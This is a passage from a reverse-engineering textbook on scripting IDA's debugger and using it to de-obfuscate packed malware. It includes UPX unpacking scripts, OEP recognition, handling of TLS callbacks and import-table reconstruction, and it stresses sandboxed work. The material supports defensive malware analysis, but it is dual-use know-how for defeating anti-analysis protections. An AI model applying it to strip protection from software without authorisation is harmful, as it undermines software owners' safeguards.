The proper way to perform an execution action is to follow up each call with a call to GetDebuggerEvent, as shown in the following example:

```
StepOver();
GetDebuggerEvent(WFNE SUSP, -1);
StepOver();
GetDebuggerEvent(WFNE SUSP, -1);
StepOver();
GetDebuggerEvent(WFNE SUSP, -1);
StepOver();
GetDebuggerEvent(WFNE SUSP, -1);
```
The calls to GetDebuggerEvent allow execution to continue even if you choose to ignore the return value from GetDebuggerEvent. The event type WFNE SUSP indicates that we wish to wait for an event that results in suspension of the debugged process, such as an exception or a breakpoint. You may have noticed that there is no function that simply resumes execution of a suspended process.10 However, it is possible to achieve the same effect by using the WFNE CONT flag in a call to GetDebuggerEvent, as shown here:

```
GetDebuggerEvent(WFNE SUSP | WFNE CONT, -1);
```
This particular call waits for the next available suspend event after first resuming execution by continuing the process from the current instruction.

<sup>10.</sup> In reality, there is a macro named ResumeProcess that is defined as GetDebuggerEvent(WFNE\_CONT|WFNE\_NOWAIT, 0).

Additional functions are provided for automatically launching the debugger and attaching to running processes. See IDA's help file for more information on these functions.

An example of a simple debugger script for collecting statistics on the addresses of each executed instruction (provided the debugger is enabled) is shown here:

```
static main() {
       auto ca, code, addr, count, idx;
\bullet ca = GetArrayId("stats");
      if (ca != -1) {
          DeleteArray(ca);
       }
      ca = CreateArray("stats");
@ EnableTracing(TRACE STEP, 1);
\Theta for (code = GetDebuggerEvent(WFNE ANY | WFNE CONT, -1); code > 0;
              code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)) {
\bullet addr = GetEventEa();
\Theta count = GetArrayElement(AR_LONG, ca, addr) + 1;
<sup>6</sup> SetArrayLong(ca, addr, count);
       }
     EnableTracing(TRACE STEP, 0);
\bullet for (idx = GetFirstIndex(AR LONG, ca);
              idx != BADADDR; 
              idx = GetNextIndex(AR_LONG, ca, idx)) {
          count = GetArrayElement(AR_LONG, ca, idx);
          Message("%x: %d\n", idx, count);
       }
\odot DeleteArray(ca);
  }
```
The script begins  $\bullet$  by testing for the presence of a global array named stats. If one is found, the array is removed and re-created so that we can start with an empty array. Next  $\bullet$ , single-step tracing is enabled before entering a loop  $\bullet$  to drive the single-stepping process. Each time a debug event is generated, the address of the associated event is retrieved  $\bullet$ , the current count for the associated address is retrieved from the global array and incremented  $\, \, \bullet$ , and the array is updated with the new count  $\, \bullet$ . Note that the instruction pointer is used as the index into the sparse global array, which saves time looking up the address in some other form of data structure. Once the process completes, a second loop  $\odot$  is used to retrieve and print all values from array locations that have valid values. In this case, the only array indexes that will have valid values represent addresses from which instructions were fetched. The script finishes off  $\odot$  by deleting the global array that was used to gather the statistics. Example output from this script is shown here:

```
401028: 1
```
<sup>40102</sup>b: 1

<sup>40102</sup>e: 2

401031: 2 401034: 2 401036: 1 40103b: 1

A slight alteration of the preceding example can be used to gather statistics on what types of instructions are executed during the lifetime of a process. The following example shows the modifications required in the first loop to gather instruction-type data rather than address data:

```
for (code = GetDebuggerEvent(WFNE ANY | WFNE CONT, -1); code > 0;
           code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)) {
        addr = GetEventEa();\bullet mnem = GetMnem(addr);
\Theta count = GetHashLong(ht, mnem) + 1;
8 SetHashLong(ht, mnem, count);
      }
```
Rather than attempting to classify individual opcodes, we choose to group instructions by mnemonics  $\bullet$ . Because mnemonics are strings, we make use of the hash-table feature of global arrays to retrieve the current count associated with a given mnemonic  $\bullet$  and save the updated count  $\bullet$ back into the correct hash table entry. Sample output from this modified script is shown here:



In Chapter 25 we will revisit the use of debugger-interaction capabilities as a means to assist in de-obfuscating binaries.

## *Automating Debugger Actions with IDA Plug-ins*

In Chapter 16 you learned that IDA's SDK offers significant power for developing a variety of compiled extensions that can be integrated into IDA and that have complete access to the IDA API. The IDA API offers a superset of all the capabilities available in IDC, and the debugging extensions are no exception. Debugger extensions to the API are declared in *<SDKDIR>/ dbg.hpp* and include C++ counterparts to all of the IDC functions discussed thus far, along with a complete asynchronous debugger interface capability.

For asynchronous interaction, plug-ins gain access to debugger notifications by hooking the HT\_DBG notification type (see *loader.hpp*). Debugger notifications are declared in the dbg\_notification\_t enum found in *dbg.hpp*.

Within the debugger API, commands for interacting with the debugger are typically defined in pairs, with one function used for synchronous interaction (as with scripts) and the second function used for asynchronous interaction. Generically, the synchronous form of a function is named COMMAND(), and its asynchronous counterpart is named request\_COMMAND(). The request\_*XXX* versions are used to queue debugger actions for later processing. Once you finish queuing asynchronous requests, you must invoke the run requests function to initiate processing of your request queue. As your requests are processed, debugger notifications will be delivered to any callback functions that you may have registered via hook to notification point.

Using asynchronous notifications, we can develop an asynchronous version of the address-counting script from the previous section. The first task is to make sure that we hook and unhook debugger notifications. We will do this in the plug-in's init and term methods, as shown here:

```
//A netnode to gather stats into
\bullet netnode stats("$ stats", 0, true);
int idaapi init(void) {
   hook to notification point(HT DBG, dbg hook, NULL);
    return PLUGIN_KEEP;
}
void idaapi term(void) {
   unhook from notification point(HT DBG, dbg hook, NULL);
}
```
Note that we have also elected to declare a global netnode  $\bullet$ , which we will use to collect statistics. Next we consider what we want the plug-in to do when it is activated via its assigned hotkey. Our example plug-in run function is shown here:

```
void idaapi run(int arg) {
      stats.altdel(); //clear any existing stats
O request enable step trace();
\bullet request step until ret();
\bullet run requests();
   }
```
Since we are using asynchronous techniques in this example, we must first submit a request to enable step tracing  $\bullet$  and then submit a request to resume execution of the process being debugged. For the sake of simplicity, we will gather statistics on the current function only, so we will issue a request to run until the current function returns  $\Theta$ . With our requests properly queued, we kick things off by invoking run\_requests to process the current request queue  $\bullet$ .

All that remains is to process the notifications that we expect to receive by creating our HT\_DBG callback function. A simple callback that processes only two messages is shown here:

```
int idaapi dbg hook(void *user data, int notification code, va list va) {
     switch (notification code) {
O case dbg trace: //notification arguments are detailed in dbg.hpp
           va arg(va, thid t);\bullet ea t ea = va arg(va, ea t);
            //increment the count for this address
\Theta stats.altset(ea, stats.altval(ea) + 1);
            return 0;
4 case dbg step until ret:
            //print results
\Theta for (nodeidx t i = stats.alt1st(); i != BADNODE; i = stats.altnxt(i)) {
                msg("%x: %d\n", i, stats.altval(i));
           }
            //delete the netnode and stop tracing
\bullet stats.kill();
\odot request disable step trace();
<sup>3</sup> a run requests();
            break;
      }
  }
```
The dbg trace notification  $\bullet$  will be received for each instruction that executes until we turn tracing off. When a trace notification is received, the address of the trace point is retrieved from the args list  $\Theta$  and then used to update the appropriate netnode array index  $\bullet$ . The dbg step until ret notification  $\Theta$  is sent once the process hits the return statement to leave the function in which we started. This notification is our signal that we should stop tracing and print any statistics we have gathered. A loop is used  $\bullet$  to iterate through all valid index values of the stats netnode before destroying the netnode  $\odot$  and requesting that step tracing be disabled  $\odot$ . Since this example uses asynchronous commands, the request to disable tracing is added to the queue, which means we have to issue run requests  $\bullet$  in order for the queue to be processed. An important warning about synchronous versus asynchronous interaction with the debugger is that you should never call the synchronous version of a function while actively processing an asynchronous notification message.

Synchronous interaction with the debugger using the SDK is done in a manner very similar to scripting the debugger. As with many of the SDK functions we have seen in previous chapters, the names of debugger-related functions typically do not match the names of related scripting functions, so you may need to spend some time combing through *dbg.hpp* in order to find the functions you are looking for. The biggest disparity in names between scripting and the SDK is the SDK's version of GetDebuggerEvent, which is called wait for next event in the SDK. The other major difference between script functions and the SDK is that variables corresponding to the CPU registers are not automatically declared for you within the SDK. In order to access the values of CPU registers from the SDK, you must use the get\_reg\_val and set reg val functions to read and write registers, respectively.

## **Summary**

IDA may not have the largest share of the debugger market, but its debugger is powerful and integrates seamlessly with the disassembly side of IDA. While the debugger's user interface, like that of any debugger, requires some initial getting used to, it offers all of the fundamental features that users require in a basic debugger. Strong points include scripting and plug-in capabilities along with the familiar user interface of IDA's disassembly displays and the power of its analysis capabilities. Together the unified disassembler/debugger combination provides a solid tool for performing static analysis, dynamic analysis, or a combination of both.

# 25

# **DISASSEMBLER/DEBUGGER INTEGRATION**

An integrated disassembler/debugger combination such as IDA should be a pretty

powerful tool for manipulating binaries and seamlessly applying static and dynamic techniques as part of the reverse engineering process. This turns out to be true if you understand the capabilities and limitations of each tool individually and in combination.

**JMP**

**EBP SUB**

> In this chapter we will discuss some important points concerning the manner in which the static side of IDA interacts with its dynamic side, and we will take a look at techniques that can be employed with IDA's debugger in order to defeat certain anti-debugging (and anti-disassembly) techniques in the context of malware analysis. In that regard, it is important to remember that the goal in malware analysis is usually not to run the malware but to obtain a disassembly of sufficient quality to allow static analysis tools to take over. Recall from Chapter 21 that there are many techniques designed specifically to prevent disassemblers from performing properly. In the face of such

anti-disassembly techniques, the debugger is simply one means to an end. By running an obfuscated program under debugger control, we will attempt to obtain a de-obfuscated version of the program, which we then prefer to analyze using the disassembler.

## **Background**

Some background on debugger-assisted de-obfuscation may be useful before proceeding. It is well known that an obfuscated program must de-obfuscate itself before it can get down to its intended business. The following steps provide a basic and somewhat simplistic guide for dynamic de-obfuscation of binaries.

- 1. Open an obfuscated program with a debugger.
- 2. Search for and set a breakpoint on the end of the de-obfuscation routine.
- 3. Launch the program from the debugger and wait for your breakpoint to trigger.
- 4. Utilize the debugger's memory-dumping features to capture the current state of the process to a file.
- 5. Terminate the process before it can do anything malicious.
- 6. Perform static analysis on the captured process image.

Most modern debuggers contain enough features to perform the tasks just mentioned. OllyDbg<sup>1</sup> is a very popular Windows-only debugger often used for such work. Step 2 is not always as straightforward as it may sound. It may take a combination of tools, including spending some amount of time in a disassembler such as IDA, or a lot of single stepping before the end of the de-obfuscation algorithm can be properly identified. In many cases, the end of de-obfuscation is marked by a behavior rather than a specific instruction. One such behavior might be a large change in the instruction pointer value, indicating a jump to a location far from the de-obfuscation code. In the case of UPX-packed binaries, for example, all you need to do is observe that the instruction pointer holds a value that is less than the program's entry point address to know that de-obfuscation is complete and the program has jumped to the newly de-obfuscated code. In generic terms, this process is called *original entry point (OEP) recognition*, the OEP being the address at which the program would have begun execution had it not been obfuscated.

Complicating matters, some modern obfuscators are capable of transforming an input executable into an equivalent byte code program, which is then executed on a custom virtual machine generated by the obfuscator. $2$ Executables protected with such virtualizing obfuscators cannot be analyzed with the traditional expectation of recovering the original binary or locating

<sup>1.</sup> See *http://www.ollydbg.de/*.

<sup>2.</sup> For a discussion of one such obfuscator, VMProtect, see "Unpacking Virtualization Obfuscators" by Rolf Rooles at *http://www.usenix.org/event/woot09/tech/full\_papers/rolles.pdf*.

the original entry point. This is a result of the fact that the original x86 (or other processor) instructions are not embedded in the obfuscated binary and are therefore unavailable for recovery.

If you are not careful, step 3 can be a dangerous one. In any case, you should always think twice before you allow a piece of malware to run unhindered in the hope that you have set your breakpoints or breakpoint conditions properly. If the program manages to bypass your breakpoint(s), it may well proceed to execute malicious code before you know what has happened. For this reason, attempts to de-obfuscate malware under debugger control should always be conducted in a sandbox environment that you are not afraid to wipe clean in the event things go wrong.

Step 4 may require some level of effort, because memory dumping is usually supported in debuggers, while entire-process image dumping may not be. The OllyDump<sup>3</sup> plug-in, by Gigapede, adds process-dumping capabilities to OllyDbg. Keep in mind that the image that gets dumped from memory contains content from a running process and does not necessarily reflect the original state of the binary at rest in a disk file. In malware analysis, however, the goal is generally to create not a working de-obfuscated executable file, but rather an image file that is correctly structured so that it can be loaded into a disassembler for further analysis.

One of the trickiest parts of reconstructing a binary image from an obfuscated process is restoration of the program's imported function table. As part of the obfuscation process, a program's import table is often obfuscated as well. As a result, the de-obfuscation process must also take care of linking the newly de-obfuscated process to all of the shared libraries and functions the process requires in order to execute properly. The only trace of this process is usually a table of imported function addresses somewhere within the process's memory image. When dumping a de-obfuscated process image to a file, steps are often taken to attempt to reconstruct a valid import table in the dumped process image. In order to do this, the headers of the dumped image need to be modified to point to a new import table structure that must properly reflect all of the shared library dependencies of the original de-obfuscated program. A popular tool for automating this process is the  $\mathrm{ImpREC^4}$  (Import REConstruction) utility by MackT. As with process dumping, keep in mind that extracting a standalone executable may not be your primary goal in malware analysis, in which case reconstructing valid headers and a working import table is less important than knowing which functions have been resolved and where the addresses of those functions have been stored.

## **IDA Databases and the IDA Debugger**

It is important that we begin with an understanding of how the debugger treats your database when you initiate (and terminate) a debugging session. A debugger needs a process image to work with. Debuggers obtain process

<sup>3.</sup> See *http://www.woodmann.com/collaborative/tools/index.php/OllyDump*.

<sup>4.</sup> See *http://www.woodmann.com/collaborative/tools/index.php/ImpREC*.

images either by attaching to existing processes or by creating new processes from executable files. An IDA database does not contain a valid process image, nor in most cases can a valid process image be reconstructed from a database (if one could, then File  $\blacktriangleright$  Produce File  $\blacktriangleright$  Create EXE File might be simple to implement). When you launch a debugger session from IDA, the disassembler side informs the debugger side of the name of the original input file, which the debugger uses to create and attach to a new process. Information provided to the debugger includes disassembly formatting, symbol names, data formatting, and any comments that you have entered into the database. An important point to understand is that any patches (changes in byte content) you have applied to your database will not be reflected in the process being debugged. In other words, it is not possible to patch changes into the database and expect to observe the effect of those changes when you launch the debugger.

The opposite holds true as well. When you have finished debugging a process and you return to disassembly mode, by default the only changes that will be reflected in the database are cosmetic in nature (such as renamed variables or functions). Any memory changes, such as self-modified code, are not pulled back into the database for you to analyze. If you wish to migrate any content, such as newly de-obfuscated code, from the debugger back to your disassembly database, IDA will allow you to do so via the Debugger Take Memory Snapshot command. The resulting confirmation dialog is shown in Figure 25-1.



*Figure 25-1: Memory snapshot confirmation dialog*

The default option is to copy loader segments from the running process to the database. *Loader segments* are those segments that were loaded into the database by the IDA loader module used to create the current database. In the case of an obfuscated program, one or more of these segments probably contain data that has been obfuscated and are therefore nearly impossible to analyze in the disassembler. These are precisely the segments that you will want to copy back from the running process image in order to take advantage of the de-obfuscation work performed by the process running under debugger control.

Selecting All segments causes all segments created by the debugger to be copied back to the database. These segments include the contents of all shared libraries loaded in support of the process as well as additional processrelated segments, such as the stack and heap contents.

When the debugger is used to attach to an existing process with no associated database, none of the debugger segments will be flagged as loader segments because the file was not loaded by one of IDA's loaders. In such cases,

you may elect to capture all available segments into a new database. Alternatively, you may elect to edit segment attributes and designate one or more segments as loader segments. Segment attributes may be edited by first opening the Segments window (View  $\blacktriangleright$  Open Subviews  $\blacktriangleright$  Segments). Any segment marked as a loader segment will contain an *L* in the L column of the Program Segmentation window. Right-clicking a segment of interest and selecting Edit Segment opens the segment attributes dialog shown in Figure 25-2.



*Figure 25-2: Segment editing dialog with the Loader segment checkbox*

Selecting the Loader segment checkbox marks the segment as a loader segment and allows it to be copied into the database along with all other loader segments.

The segment attributes dialog is also useful when you have created a process from an open database and wish to add additional loader segments before taking a memory snapshot. For example, if an obfuscated process extracts the original code into a block of memory allocated in the heap (or a memorymapped block), you will want to mark that memory block as a loader segment before you snapshot memory; otherwise, the de-obfuscated code will not be copied back into your database.

# **Debugging Obfuscated Code**

We have mentioned a number of times that loading an obfuscated program in a debugger, allowing it to run until the de-obfuscation is complete, and then taking a memory snapshot of the program in its de-obfuscated state seems like a good strategy for obtaining a de-obfuscated version of a program. Controlled execution is probably a better way of thinking about this process than debugging, because all we are really doing is observing the code in operation and then taking a memory snapshot at the appropriate

moment. A debugger simply happens to be the tool that allows us to accomplish this task. At least that is what we are hoping for. In Chapter 21 we discussed several anti-disassembly and anti-debugging techniques that obfuscators utilize in an attempt to prevent us from obtaining a clear picture of a program. It is time to see how IDA's debugger can help us bypass some of these techniques.

For this chapter we will assume that the obfuscated programs we are dealing with employ some form of encryption or compression on the interesting portions of the binary. The level of difficulty in obtaining a clear picture of that code depends entirely on the sophistication of any anti-analysis techniques used in the obfuscation process and the measures that can be developed to circumvent these techniques. Before we get started, however, here are a few rules to live by when working with malware in a debugging environment:

- 1. Protect your network and host environments. Always work in a sandbox environment.
- 2. On initial analysis, use single stepping when possible. It may be tedious, but it is your best defense against a program escaping your control.
- 3. Always think twice before executing a debugger command that will allow more than a single instruction to execute. If you have not planned properly, the program you are debugging may run into a malicious portion of the code.
- 4. When possible, use hardware breakpoints. It is difficult to set software breakpoints in obfuscated code, because de-obfuscation algorithms may modify the breakpoint instructions that you have inserted or compute checksums over regions of code.<sup>5</sup>
- 5. When examining a program for the first time, it is best to allow the debugger to handle all exceptions generated by the program so that you can make informed decisions about which exceptions to pass to the program and which exceptions the debugger should continue to catch.
- 6. Be prepared to restart debugging often, because one wrong step can lead you down a road to failure (for example, if you allow the process to detect the debugger). Keep detailed notes regarding addresses that are safe to run to so that you can rapidly recover when you restart the process.

In general, you should always take a very cautious approach the first time you start to work with a particular obfuscated program. In most cases your primary goal should be to obtain a de-obfuscated version of the program. Speeding up the de-obfuscation process by learning exactly how far you can go before you need to set a breakpoint should be a secondary goal, and it is probably best saved for a follow-on exercise once you have managed to successfully de-obfuscate a program for the first time.

<sup>5.</sup> Keep in mind that the software breakpoint instruction inserted by the debugger will cause the checksum computation to yield a result other than the expected result.

## *Launching the Process*

Whether you have spent minutes or hours studying a malicious executable with IDA, you will probably want to gain control of it at the earliest opportunity the first time you launch it in the debugger. One of the easiest ways to gain control over a process is to set a breakpoint at the process entry point, the first instruction executed once the operation has finished creating the process's memory image. In most cases this will be the symbol labeled start; however, in some cases it won't. The PE file format, for example, allows for the designation TLS $^6$  callback functions designed to perform initialization and destruction tasks for data that is local to each thread, and these TLS callback functions are invoked before control is ever transferred to start.

Malware authors are well aware of TLS callback functions and have made use of these functions to have code executed before a program's main entry point code gets a chance to run. The hope is that anyone analyzing the malware will fail to notice the presence of the TLS callback, with a resulting failure to understand the true behavior of the program being analyzed. IDA properly parses PE file headers and recognizes the presence of any TLS callbacks contained within a PE file, adding any such functions to the binary's list of entry points in the Exports window. Figure 25-3 shows the Exports window for an executable that contains a TLS callback.



*Figure 25-3: Exports window showing a TLS callback function*

The bottom line when it comes to TLS callbacks is to recognize their presence and then set breakpoints at the beginning of each TLS callback function to ensure that you gain control of the process before it is too late.

Many debuggers offer options to specify when (if at all) the debugger should pause following initial process creation, and IDA is no exception. Figure 25-4 shows a portion of IDA's Debugger Setup dialog (Debugger Debugger Options).



*Figure 25-4: Debugger pausing events*

6. For more information on Thread Local Storage (TLS) callback functions, please refer to the PE file format specification *http://msdn.microsoft.com/en-us/windows/hardware/gg463119.aspx*.

Each of the available options offers the opportunity to automatically pause the process being debugged when specific events occur. Each of these events is summarized in the following list:

**Stop on debugging start** This option offers the earliest opportunity to pause the debugger following process creation. For example, on Windows 7, this will pause the process at the beginning of the RtlUserThreadStart function within *ntdll.dll*. This will pause execution before any program code, including TLS callback functions, is executed.

**Stop on process entry point** Causes the debugger to pause execution once the program entry point is reached. This typically coincides with the symbol named start (or its equivalent) in your IDA database. Any TLS callback functions will already have executed before this event takes place.

**Stop on thread start/exit** Pauses the debugger each time a new thread starts or an existing thread terminates. On a Windows system, when this event fires, the debugger will pause somewhere within *kernel32.dll*.

**Stop on library load/unload** Pauses the debugger each time a new library is loaded or an existing library is unloaded. On a Windows system, when this event fires, the debugger will pause somewhere within *kernel32.dll*.

**Stop on debugging message** Pauses execution each time the process outputs a message using the debug print facility. On Windows systems, this corresponds to a call to OutputDebugString, and execution is paused within *kernel32.dll*.

Understanding where the process is likely to be paused for each of these debugger events is important in order to keep the process you are debugging from executing further than you intend it to. Once you are certain that you will gain control of the process in a predictable manner, you can move on to getting some work done with the debugger.

## *Simple Decryption and Decompression Loops*

When we say *simple decryption and decompression loops*, we mean loops that employ no nested obfuscation techniques and for which you can identify, with certainty, all possible exit points. When you encounter such loops, the easiest way to get through them is to set a breakpoint at all possible exit points and then allow the loop to execute. Consider single stepping through such loops one or two times in order to get a feel for them; then set breakpoints accordingly. When setting a breakpoint immediately following a loop, you should make sure that the bytes at the address at which you are setting the breakpoint will not be changed during the course of the loop; otherwise, a software breakpoint may fail to trigger. When in doubt, use a hardware breakpoint.

If your goal is to develop a fully automated de-obfuscation process, you will need to develop an algorithm for recognizing when the de-obfuscation

process has completed. When this condition is satisfied, your automated solution can pause the process, at which point you can acquire a memory snapshot. For simple de-obfuscation routines, recognizing the end of the deobfuscation stage may be as simple as noting a large change in the value of the instruction pointer or the execution of a specific instruction. For example, the beginning and end of the UPX decompression routine for an obfuscated Windows executable are shown in the following listing:

```
 UPX1:00410370 start proc near
\bullet UPX1:00410370 pusha
     UPX1:00410371 mov esi, offset off_40A000
     UPX1:00410376 lea edi, [esi-9000h]
     UPX1:0041037C push edi
     ...
     UPX1:004104EC pop eax
Y UPX1:004104ED popa ; opcode 0x53
    UPX1:004104EE lea eax, [esp-80h]
     UPX1:004104F2
    UPX1:004104F2 loc 4104F2: \qquad \qquad ; \qquad \qquad CODE XREF: start+186\foralli
     UPX1:004104F2 push 0
     UPX1:004104F4 cmp esp, eax
     UPX1:004104F6 jnz short loc_4104F2
     UPX1:004104F8 sub esp, 0FFFFFF80h
8 UPX1:004104FB jmp loc 40134C
```
Several characteristics of this routine can be used to automatically recognize its completion. First, the routine begins by pushing all registers onto the stack at the program entry point  $\bullet$ . The complementary operation of popping all registers occurs near the end of the routine  $\bullet$  after the program has been decompressed. Finally, control is transferred  $\bullet$  to the newly unpacked program. Thus, one strategy for automating decompression would be to step trace the program until the current instruction is a popa. Because step tracing is slow, the IDC script shown in Listing 25-1 takes the slightly different approach of scanning for the popa instruction and then running the program to the address of the popa:

```
 #include <idc.idc>
     #define POPA 0x53
     static main() {
        auto addr, seg;
       addr = BeginEA(); //Obtain the entry point address
        seg = SegName(addr);
Y while (addr != BADADDR && SegName(addr) == seg) {
\bullet if (Byte(addr) == POPA) {
\bullet RunTo(addr);
              GetDebuggerEvent(WFNE_SUSP, -1);
              Warning("Program is unpacked!");
\Theta TakeMemorySnapshot(1);
              return;
```

```
 }
\bullet addr = FindCode(addr, SEARCH_NEXT | SEARCH_DOWN);
   }
        Warning("Failed to locate popa!");
     }
```
#### *Listing 25-1: Simple UPX unpacker script*

The script in Listing 25-1 is designed to be launched within an IDA database, prior to launching the debugger, and assumes that you have previously selected a debugger using Debugger  $\triangleright$  Select debugger. The script takes care of the details of launching the debugger and gaining control of the newly created process. This script relies on some very specific features of UPX and is therefore not a good candidate for use as a generic de-obfuscation script. It does, however, demonstrate some concepts that might be used in later efforts. The script depends on the fact that the decompression routine resides at the end of one of the program segments (typically named UPX1) and that UPX does not make use of any desynchronization techniques to prevent proper disassembly.

#### **OBFUSCATING OBFUSCATORS**

UPX is one of the more popular obfuscation utilities in use today (perhaps because it is free). Its popularity does not make it a particularly effective tool, however. One of the principal drawbacks to its effectiveness is the fact that UPX itself offers a command-line option to restore a UPX-packed binary to its original form. Consequently, a cottage industry has evolved for developing tools to prevent UPX from unpacking itself. Because UPX performs some integrity checks on a compressed binary before it will unpack that binary, simple changes that cause the integrity checks to fail without affecting the operation of the compressed binary render UPX's own unpacking feature inoperative. One such technique involves changing the default UPX section names to anything other than UPX0, UPX1, and UPX2. For this reason, it is useful to avoid hardcoding these segment names into any scripts that you develop for unpacking UPX.

The script relies on these facts in order to scan forward, one instruction at a time  $\bullet$ , from the program entry point, as long as the next instruction lies within the same program segment  $\bullet$  and until the current instruction is a popa  $\odot$ . Once the popa instruction is located, the debugger is invoked  $\odot$  to execute the process up to the address of the popa instruction, at which point the program has been decompressed. The last step is to take a memory snapshot  $\Theta$  to pull the de-obfuscated program bytes back into our database for further analysis.

An even more general-purpose solution for automated unpacking is to exploit the fact that many de-obfuscation routines are appended to the end of a binary and perform a jump to the original entry point, which occurs much earlier in the binary, once de-obfuscation is complete. In some cases, the original entry point may lie in an entirely different program segment, while in other cases, the original entry point simply precedes any address

used by the de-obfuscation code. The Python script in Listing 25-2 offers a more basic means of running a simple de-obfuscation algorithm until it jumps to the program's original entry point:

```
 start = BeginEA()
\bullet RunTo(start)
     GetDebuggerEvent(WFNE_SUSP, -1)
@ EnableTracing(TRACE STEP, 1)
    code = GetDebuggerEvent(WFNE_ANY | WFNE_CONT, -1)
   while code > 0:
\bullet if GetEventEa() < start: break
       code = GetDebuggerEvent(WFNE ANY | WFNE CONT, -1)<sup>O</sup> PauseProcess()
   GetDebuggerEvent(WFNE SUSP, -1)
\Theta EnableTracing(TRACE STEP, 0)
] MakeCode(GetEventEa())
    TakeMemorySnapshot(1)
```
*Listing 25-2: Generic attempt to run until OEP is hit*

Similar to the script in Listing 25-1, this script should be launched from the disassembler rather than the debugger and again assumes that a debugger has been selected. The script handles the details of launching the debugger and gaining the necessary control of the newly created process. This particular script makes two assumptions: that all code prior to the entry point is obfuscated and that nothing malicious takes place prior to transferring control to an address that precedes the entry point. The script begins by launching the debugger and pausing at the program entry point  $\bullet$ . Next, the program enables step tracing  $\bullet$  and loops to test the address of each generated event <sup> $\odot$ </sup>. Once the event address precedes the program entry point address, deobfuscation is assumed to be complete, and the process is paused  $\bullet$  and step tracing disabled  $\bullet$ . Finally, for good measure, the script ensures that the bytes at the current instruction pointer location are formatted as code  $\bullet$ .

When stepping your way through obfuscated code, it is not uncommon to encounter the warning shown in Figure 25-5.



*Figure 25-5: Debugger instruction pointer warning*

This warning indicates that the instruction pointer is pointing into an item that IDA believed was data or that the instruction pointer is pointing into the middle of a previously disassembled instruction. This warning is frequently encountered when single stepping through code that utilizes

disassembly desynchronization techniques. It is also often encountered when a program jumps to a region that was once data and is now code, as happens following the de-obfuscation of a program. Answering yes to the question causes IDA to reformat the bytes in question as code, which should be the proper thing to do since the instruction pointer indicates that this is the next item to be fetched for execution.

Note that because of its use of step tracing, the script in Listing 25-2 will be substantially slower than the script in Listing 25-1. However, for the price of slower execution, we gain a couple of advantages. First, we are able to specify a termination condition that is not tied to any one address. This is not possible when using breakpoints alone. Second, this script is immune to any attempts to desynchronize the disassembler because instruction boundaries are determined purely based on runtime values of the instruction pointer rather than static disassembly analysis. In its announcement introducing scripted debugging features, $^7$  Hex-Rays presents a far more robust script for performing the tasks of a *universal unpacker*.

## *Import Table Reconstruction*

Once a binary has been de-obfuscated, analysis of that binary can begin. While we may never intend to execute the de-obfuscated program (in fact, we cannot execute that program if a snapshot was pulled directly into an IDA database), a program's import table is almost always a valuable resource for developing an understanding of the program's behavior.

Under normal circumstances, IDA is able to parse a program's import table as part of the file-loading process upon initial database creation. Unfortunately, in obfuscated programs, the only import table that IDA sees at load time belongs to the de-obfuscation component of the program. This import table typically contains a bare minimum of functions required to complete the de-obfuscation process. The most sophisticated obfuscators may generate empty import tables, in which case the de-obfuscation component must contain all of the code necessary to load libraries and resolve necessary functions on its own.

As for the binary that has been obfuscated, in most cases its import table has been obfuscated as well and is reconstructed, in some form, as part of the de-obfuscation process. The reconstruction process typically relies on newly de-obfuscated data in order to perform its own library loading and function address resolution. For Windows programs, this nearly always involves calls to the LoadLibrary function combined with repeated calls to GetProcAddress to resolve required function addresses.

